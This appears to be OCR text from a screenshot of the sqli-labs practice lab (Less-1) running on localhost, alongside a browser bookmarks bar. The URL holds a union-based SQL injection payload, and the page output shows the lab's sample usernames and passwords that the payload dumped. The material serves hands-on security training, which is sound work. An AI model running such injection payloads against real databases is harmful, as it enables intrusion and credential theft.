 127.0.0.1/sqli-labs-master/sqli-labs-master/Less-1/?id=-1%27%20union%20select%201,2,group_concat(username%20,"/"%20,%20password)%20from%20users--+
ChatGPT Aizex Panel Edge记录导谷歌 -... Lenovo Support Linux命令大全(手册... CTF Wiki Lenovo linux All Kali Tools | Kali... CSDN - 专业开发者... Welcome :: Damn... 深度社区/deepin-... [~]#棱角 ::Edge.Fo...
Welcome Dhakkan
Your Login name:2
Your Password:Dumb/Dumb,Angelina/I-kill-
you,Dummy/p@ssword,secure/crappy,stupid/stupidity,superman/genious,batman/mob!le,admin/ele" order by 1
#,admin1/admin1,admin2/admin2,admin3/admin3,dhakkan/dumbo,admin4/admin4